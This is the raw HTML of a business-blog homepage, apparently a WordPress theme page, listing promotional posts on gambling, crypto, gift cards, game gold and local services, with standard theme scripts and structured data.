.penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.businessweight.com\/wp-content\/uploads\/2022\/04\/Business-Weight.png"
    },
    "url": "https:\/\/www.businessweight.com\/",
    "name": "BUSINESS WEIGHT ",
    "description": "Best Business Information Ever"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "BUSINESS WEIGHT ",
    "alternateName": "Best Business Information Ever",
    "url": "https:\/\/www.businessweight.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.businessweight.com\/search\/{search_term}",
        "query-input": "required name=search_term"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.businessweight.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.businessweight.com\/blog\/",
                "name": "Blog"
            }
        }
    ]
}</script><link rel="icon" href="https://www.businessweight.com/wp-content/uploads/2022/03/BW.png" sizes="32x32" />
<link rel="icon" href="https://www.businessweight.com/wp-content/uploads/2022/03/BW.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.businessweight.com/wp-content/uploads/2022/03/BW.png" />
<meta name="msapplication-TileImage" content="https://www.businessweight.com/wp-content/uploads/2022/03/BW.png" />

</head>

<body class="blog wp-custom-logo wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-188">
<div class="wrapper-boxed header-style-header-3 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar no-social topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-3">Latest News</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInUp">
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/the-world-of-online-gambling-how-to-choose-the-right-platform/">The World Of Online Gambling: How To Choose...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/buy-wow-gold-to-enhance-your-gameplay/">Buy WoW Gold To Enhance Your Gameplay</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/anmrex-brings-exciting-activities-to-crypto-investors/">ANMREX Brings Exciting Activities To Crypto Investors</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/exploring-giftcardmall-for-convenient-online-gift-management/">Exploring GiftCardMall for Convenient Online Gift Management</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/rajabandot-link-the-trusted-access-to-premium-4d-online-lottery-in-2025/">Rajabandot Link: The Trusted Access To Premium 4D...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/choosing-the-best-private-security-in-london-what-you-need-to-know/">Choosing The Best Private Security In London: What...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/guide-to-taipei-massage-etiquette-and-tips/">Guide To Taipei Massage Etiquette And Tips</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/effective-solutions-for-lice-removal-in-brooklyn/">Effective Solutions For Lice Removal In Brooklyn</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/iranian-prediction-site-revolutionizing-online-forecasting/">Iranian Prediction Site Revolutionizing Online Forecasting</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.businessweight.com/join-expert-badminton-coaching-near-me-for-rapid-improvement/">Join Expert Badminton Coaching Near Me For Rapid...</a>
				</div>
					</div>
	</div><div class="pctopbar-item penci-wtopbar-menu"><ul id="menu-top-menu" class="penci-topbar-menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-212"><a href="https://www.businessweight.com/about-us/">About Us</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-213"><a href="https://www.businessweight.com/contact-us/">Contact Us</a></li>
</ul></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo">
				<div id="logo">
					<a href="https://www.businessweight.com/"><img class="penci-mainlogo" src="https://www.businessweight.com/wp-content/uploads/2022/04/Business-Weight.png" alt="BUSINESS WEIGHT " width="250" height="80"></a>
									</div>

							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div class="penci-mobile-hlogo"><a href="https://www.businessweight.com/"><img class="penci-mainlogo" src="https://www.businessweight.com/wp-content/uploads/2022/04/Business-Weight.png" alt="BUSINESS WEIGHT " width="250" height="80"></a>
</div><ul id="menu-main-menu" class="menu"><li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-195"><a href="https://www.businessweight.com/">Home</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.businessweight.com/category/news/">News</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-24"><a href="https://www.businessweight.com/category/business/">Business</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-25"><a href="https://www.businessweight.com/category/crypto/">Crypto</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-26"><a href="https://www.businessweight.com/category/finance/">Finance</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-132"><a href="https://www.businessweight.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-83"><a href="https://www.businessweight.com/category/review/">Review</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://www.businessweight.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
				
            </div>
        </nav><!-- End Navigation -->
			
</header>
<!-- end #header -->
</div><div class="featuredsl-customizer featured-area featured-style-23 penci-flat-overlay"><div class="container"><div class="penci-owl-carousel penci-owl-featured-area" data-style="style-23" data-auto="false" data-autotime="4000" data-speed="600" data-loop="true">    <div class="item">
        <div class="wrapper-item wrapper-item-classess">
			                <div class="penci-item-mag penci-item-1">
					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://www.businessweight.com/wp-content/uploads/2025/09/Betting-22.jpg" data_bg_hidpi="https://www.businessweight.com/wp-content/uploads/2025/09/Betting-22-585x335.jpg"
                           href="https://www.businessweight.com/the-world-of-online-gambling-how-to-choose-the-right-platform/"
                           title="The World Of Online Gambling: How To Choose The Right Platform"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="The World Of Online Gambling: How..."
                           href="https://www.businessweight.com/the-world-of-online-gambling-how-to-choose-the-right-platform/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text">
								                                <h3><a title="The World Of Online Gambling: How To Choose The Right Platform"
                                       href="https://www.businessweight.com/the-world-of-online-gambling-how-to-choose-the-right-platform/">The World Of Online Gambling: How To Choose The Right Platform</a>
                                </h3>
																	                                        <div class="feat-meta">
																						                                                <span class="feat-time"><time class="entry-date published" datetime="2025-11-05T09:29:31+00:00">November 5, 2025</time></span>
																						                                                <span class="feat-comments"><a
                                                            href="https://www.businessweight.com/the-world-of-online-gambling-how-to-choose-the-right-platform/#respond ">0 comment</a></span>
											                                        </div>
																	                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-2">
					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://www.businessweight.com/wp-content/uploads/2025/10/Buy-WoW-Gold-55.jpg" data_bg_hidpi="https://www.businessweight.com/wp-content/uploads/2025/10/Buy-WoW-Gold-55-585x335.jpg"
                           href="https://www.businessweight.com/buy-wow-gold-to-enhance-your-gameplay/"
                           title="Buy WoW Gold To Enhance Your Gameplay"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Buy WoW Gold To Enhance Your..."
                           href="https://www.businessweight.com/buy-wow-gold-to-enhance-your-gameplay/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text">
								                                <h3><a title="Buy WoW Gold To Enhance Your Gameplay"
                                       href="https://www.businessweight.com/buy-wow-gold-to-enhance-your-gameplay/">Buy WoW Gold To Enhance Your Gameplay</a>
                                </h3>
																	                                        <div class="feat-meta">
																						                                                <span class="feat-time"><time class="entry-date published" datetime="2025-10-29T06:27:03+00:00">October 29, 2025</time></span>
																						                                                <span class="feat-comments"><a
                                                            href="https://www.businessweight.com/buy-wow-gold-to-enhance-your-gameplay/#respond ">0 comment</a></span>
											                                        </div>
																	                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-3">
					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://www.businessweight.com/wp-content/uploads/2025/11/Crypto-47-585x390.jpg" data_bg_hidpi="https://www.businessweight.com/wp-content/uploads/2025/11/Crypto-47-585x335.jpg"
                           href="https://www.businessweight.com/anmrex-brings-exciting-activities-to-crypto-investors/"
                           title="ANMREX Brings Exciting Activities To Crypto Investors"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="ANMREX Brings Exciting Activities To Crypto..."
                           href="https://www.businessweight.com/anmrex-brings-exciting-activities-to-crypto-investors/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text">
								                                <h3><a title="ANMREX Brings Exciting Activities To Crypto Investors"
                                       href="https://www.businessweight.com/anmrex-brings-exciting-activities-to-crypto-investors/">ANMREX Brings Exciting Activities To Crypto Investors</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-4">
					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://www.businessweight.com/wp-content/uploads/2025/10/GiftCardMall-29-585x390.jpg" data_bg_hidpi="https://www.businessweight.com/wp-content/uploads/2025/10/GiftCardMall-29-585x335.jpg"
                           href="https://www.businessweight.com/exploring-giftcardmall-for-convenient-online-gift-management/"
                           title="Exploring GiftCardMall for Convenient Online Gift Management"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Exploring GiftCardMall for Convenient Online Gift..."
                           href="https://www.businessweight.com/exploring-giftcardmall-for-convenient-online-gift-management/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text">
								                                <h3><a title="Exploring GiftCardMall for Convenient Online Gift Management"
                                       href="https://www.businessweight.com/exploring-giftcardmall-for-convenient-online-gift-management/">Exploring GiftCardMall for Convenient Online Gift Management</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-5">
					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://www.businessweight.com/wp-content/uploads/2025/12/Lottery-50-585x390.jpg" data_bg_hidpi="https://www.businessweight.com/wp-content/uploads/2025/12/Lottery-50-585x335.jpg"
                           href="https://www.businessweight.com/rajabandot-link-the-trusted-access-to-premium-4d-online-lottery-in-2025/"
                           title="Rajabandot Link: The Trusted Access To Premium 4D Online Lottery in 2025"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Rajabandot Link: The Trusted Access To..."
                           href="https://www.businessweight.com/rajabandot-link-the-trusted-access-to-premium-4d-online-lottery-in-2025/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text">
								                                <h3><a title="Rajabandot Link: The Trusted Access To Premium 4D Online Lottery in 2025"
                                       href="https://www.businessweight.com/rajabandot-link-the-trusted-access-to-premium-4d-online-lottery-in-2025/">Rajabandot Link: The Trusted Access To Premium 4D Online Lottery in 2025</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-0">
					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://www.businessweight.com/wp-content/uploads/2025/09/Private-Security-4-585x390.jpg" data_bg_hidpi="https://www.businessweight.com/wp-content/uploads/2025/09/Private-Security-4-585x335.jpg"
                           href="https://www.businessweight.com/choosing-the-best-private-security-in-london-what-you-need-to-know/"
                           title="Choosing The Best Private Security In London: What You Need To Know"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Choosing The Best Private Security In..."
                           href="https://www.businessweight.com/choosing-the-best-private-security-in-london-what-you-need-to-know/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text">
								                                <h3><a title="Choosing The Best Private Security In London: What You Need To Know"
                                       href="https://www.businessweight.com/choosing-the-best-private-security-in-london-what-you-need-to-know/">Choosing The Best Private Security In London: What You Need To Know</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				</div></div><div class="item"><div class="wrapper-item wrapper-item-classess">
				                <div class="penci-item-mag penci-item-1">
					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://www.businessweight.com/wp-content/uploads/2025/09/Taipei-27.jpg" data_bg_hidpi="https://www.businessweight.com/wp-content/uploads/2025/09/Taipei-27-585x335.jpg"
                           href="https://www.businessweight.com/guide-to-taipei-massage-etiquette-and-tips/"
                           title="Guide To Taipei Massage Etiquette And Tips"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Guide To Taipei Massage Etiquette And..."
                           href="https://www.businessweight.com/guide-to-taipei-massage-etiquette-and-tips/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text">
								                                <h3><a title="Guide To Taipei Massage Etiquette And Tips"
                                       href="https://www.businessweight.com/guide-to-taipei-massage-etiquette-and-tips/">Guide To Taipei Massage Etiquette And Tips</a>
                                </h3>
																	                                        <div class="feat-meta">
																						                                                <span class="feat-time"><time class="entry-date published" datetime="2025-09-04T05:25:19+00:00">September 4, 2025</time></span>
																						                                                <span class="feat-comments"><a
                                                            href="https://www.businessweight.com/guide-to-taipei-massage-etiquette-and-tips/#respond ">0 comment</a></span>
											                                        </div>
																	                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-2">
					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://www.businessweight.com/wp-content/uploads/2025/07/Brooklyn-6.jpg" data_bg_hidpi="https://www.businessweight.com/wp-content/uploads/2025/07/Brooklyn-6-585x335.jpg"
                           href="https://www.businessweight.com/effective-solutions-for-lice-removal-in-brooklyn/"
                           title="Effective Solutions For Lice Removal In Brooklyn"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Effective Solutions For Lice Removal In..."
                           href="https://www.businessweight.com/effective-solutions-for-lice-removal-in-brooklyn/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text">
								                                <h3><a title="Effective Solutions For Lice Removal In Brooklyn"
                                       href="https://www.businessweight.com/effective-solutions-for-lice-removal-in-brooklyn/">Effective Solutions For Lice Removal In Brooklyn</a>
                                </h3>
																	                                        <div class="feat-meta">
																						                                                <span class="feat-time"><time class="entry-date published" datetime="2025-07-25T09:28:40+00:00">July 25, 2025</time></span>
																						                                                <span class="feat-comments"><a
                                                            href="https://www.businessweight.com/effective-solutions-for-lice-removal-in-brooklyn/#respond ">0 comment</a></span>
											                                        </div>
																	                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-3">
					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://www.businessweight.com/wp-content/uploads/2025/10/Online-8-585x390.jpg" data_bg_hidpi="https://www.businessweight.com/wp-content/uploads/2025/10/Online-8-585x335.jpg"
                           href="https://www.businessweight.com/iranian-prediction-site-revolutionizing-online-forecasting/"
                           title="Iranian Prediction Site Revolutionizing Online Forecasting"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Iranian Prediction Site Revolutionizing Online Forecasting"
                           href="https://www.businessweight.com/iranian-prediction-site-revolutionizing-online-forecasting/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text">
								                                <h3><a title="Iranian Prediction Site Revolutionizing Online Forecasting"
                                       href="https://www.businessweight.com/iranian-prediction-site-revolutionizing-online-forecasting/">Iranian Prediction Site Revolutionizing Online Forecasting</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-4">
					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://www.businessweight.com/wp-content/uploads/2025/07/Badminton-12-585x390.jpg" data_bg_hidpi="https://www.businessweight.com/wp-content/uploads/2025/07/Badminton-12-585x335.jpg"
                           href="https://www.businessweight.com/join-expert-badminton-coaching-near-me-for-rapid-improvement/"
                           title="Join Expert Badminton Coaching Near Me For Rapid Improvement"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Join Expert Badminton Coaching Near Me..."
                           href="https://www.businessweight.com/join-expert-badminton-coaching-near-me-for-rapid-improvement/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text">
								                                <h3><a title="Join Expert Badminton Coaching Near Me For Rapid Improvement"
                                       href="https://www.businessweight.com/join-expert-badminton-coaching-near-me-for-rapid-improvement/">Join Expert Badminton Coaching Near Me For Rapid Improvement</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-5">
					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://www.businessweight.com/wp-content/uploads/2025/06/Welding-1-585x390.jpg" data_bg_hidpi="https://www.businessweight.com/wp-content/uploads/2025/06/Welding-1-585x335.jpg"
                           href="https://www.businessweight.com/maximizing-welding-efficiency-with-wicon-welding-positioners/"
                           title="Maximizing Welding Efficiency with Wicon Welding Positioners"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="Maximizing Welding Efficiency with Wicon Welding..."
                           href="https://www.businessweight.com/maximizing-welding-efficiency-with-wicon-welding-positioners/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text">
								                                <h3><a title="Maximizing Welding Efficiency with Wicon Welding Positioners"
                                       href="https://www.businessweight.com/maximizing-welding-efficiency-with-wicon-welding-positioners/">Maximizing Welding Efficiency with Wicon Welding Positioners</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				                <div class="penci-item-mag penci-item-0">
					                        <a class="penci-image-holder penci-lazy"
                           data-bgset="https://www.businessweight.com/wp-content/uploads/2025/06/Wire-585x390.jpg" data_bg_hidpi="https://www.businessweight.com/wp-content/uploads/2025/06/Wire-585x335.jpg"
                           href="https://www.businessweight.com/5-advantages-of-using-high-quality-electrical-building-wire/"
                           title="5 Advantages of Using High-Quality Electrical Building Wire"></a>
					                    <div class="penci-slide-overlay penci-slider6-overlay">
                        <a class="overlay-link"
                           aria-label="5 Advantages of Using High-Quality Electrical..."
                           href="https://www.businessweight.com/5-advantages-of-using-high-quality-electrical-building-wire/"></a>
						                        <div class="penci-mag-featured-content">
                            <div class="feat-text">
								                                <h3><a title="5 Advantages of Using High-Quality Electrical Building Wire"
                                       href="https://www.businessweight.com/5-advantages-of-using-high-quality-electrical-building-wire/">5 Advantages of Using High-Quality Electrical Building Wire</a>
                                </h3>
								                            </div>
                        </div>
                    </div>
                </div>

				
				        </div>
    </div>
</div></div></div>


	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-magazine-1 penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">

				
				
					
					                        <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-5 pcalign-left pciconp-right pcicon-right">
                            <h3 class="inner-arrow">Latest Business Update</h3>
                        </div>
					
                    <div class="penci-wrapper-posts-content">

																				                            <ul class="penci-wrapper-data penci-grid">							
							<li class="list-post magazine-layout magazine-1">
    <article id="post-2075" class="item hentry">

		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2025/09/Betting-22-585x390.jpg"
                       href="https://www.businessweight.com/the-world-of-online-gambling-how-to-choose-the-right-platform/"
                       title="The World Of Online Gambling: How To Choose The Right Platform">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-63" href="https://www.businessweight.com/category/all/"  rel="category tag">All</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://www.businessweight.com/the-world-of-online-gambling-how-to-choose-the-right-platform/">The World Of Online Gambling: How To Choose The Right Platform</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.businessweight.com/author/james-william/">James William</a></span>
			<time class="entry-date published" datetime="2025-11-05T09:29:31+00:00">November 5, 2025</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://www.businessweight.com/author/james-william/">James William</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-11-05T09:29:31+00:00">November 5, 2025</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>In the fast-growing world of online gambling, players are constantly seeking platforms that offer reliability, convenience, and a secure gaming environment. With&hellip;</p>
                </div>
			
			        </div>

    </article>
</li>

<li class="list-post magazine-layout magazine-1">
    <article id="post-2064" class="item hentry">

		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2025/10/Buy-WoW-Gold-55-585x390.jpg"
                       href="https://www.businessweight.com/buy-wow-gold-to-enhance-your-gameplay/"
                       title="Buy WoW Gold To Enhance Your Gameplay">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-4" href="https://www.businessweight.com/category/business/"  rel="category tag">Business</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://www.businessweight.com/buy-wow-gold-to-enhance-your-gameplay/">Buy WoW Gold To Enhance Your Gameplay</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.businessweight.com/author/james-william/">James William</a></span>
			<time class="entry-date published" datetime="2025-10-29T06:27:03+00:00">October 29, 2025</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://www.businessweight.com/author/james-william/">James William</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-10-29T06:27:03+00:00">October 29, 2025</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>World of Warcraft, often abbreviated as WoW, remains one of the most popular MMORPGs globally, attracting millions of players to the immersive&hellip;</p>
                </div>
			
			        </div>

    </article>
</li>

<li class="list-post magazine-layout magazine-1">
    <article id="post-2069" class="item hentry">

		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2025/11/Crypto-47-585x390.jpg"
                       href="https://www.businessweight.com/anmrex-brings-exciting-activities-to-crypto-investors/"
                       title="ANMREX Brings Exciting Activities To Crypto Investors">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-63" href="https://www.businessweight.com/category/all/"  rel="category tag">All</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://www.businessweight.com/anmrex-brings-exciting-activities-to-crypto-investors/">ANMREX Brings Exciting Activities To Crypto Investors</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.businessweight.com/author/james-william/">James William</a></span>
			<time class="entry-date published" datetime="2025-10-22T09:15:10+00:00">October 22, 2025</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://www.businessweight.com/author/james-william/">James William</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-10-22T09:15:10+00:00">October 22, 2025</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>In the rapidly evolving world of cryptocurrency, finding a reliable platform for trading and investment is crucial. ANMREX has emerged as a&hellip;</p>
                </div>
			
			        </div>

    </article>
</li>

<li class="list-post magazine-layout magazine-1">
    <article id="post-2055" class="item hentry">

		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2025/10/GiftCardMall-29-585x390.jpg"
                       href="https://www.businessweight.com/exploring-giftcardmall-for-convenient-online-gift-management/"
                       title="Exploring GiftCardMall for Convenient Online Gift Management">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-139" href="https://www.businessweight.com/category/ententaiment/"  rel="category tag">Ententaiment</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://www.businessweight.com/exploring-giftcardmall-for-convenient-online-gift-management/">Exploring GiftCardMall for Convenient Online Gift Management</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.businessweight.com/author/james-william/">James William</a></span>
			<time class="entry-date published" datetime="2025-10-14T08:35:59+00:00">October 14, 2025</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://www.businessweight.com/author/james-william/">James William</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-10-14T08:35:59+00:00">October 14, 2025</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>In today’s fast-paced world, managing gifts digitally has become a convenient and efficient alternative to traditional gift-giving methods. GiftCardMall offers a seamless&hellip;</p>
                </div>
			
			        </div>

    </article>
</li>

<li class="list-post magazine-layout magazine-1">
    <article id="post-2081" class="item hentry">

		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://www.businessweight.com/wp-content/uploads/2025/12/Lottery-50-585x390.jpg"
                       href="https://www.businessweight.com/rajabandot-link-the-trusted-access-to-premium-4d-online-lottery-in-2025/"
                       title="Rajabandot Link: The Trusted Access To Premium 4D Online Lottery in 2025">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-63" href="https://www.businessweight.com/category/all/"  rel="category tag">All</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://www.businessweight.com/rajabandot-link-the-trusted-access-to-premium-4d-online-lottery-in-2025/">Rajabandot Link: The Trusted Access To Premium 4D Online Lottery in 2025</a></h2>
						<div class="penci-hide-tagupdated">
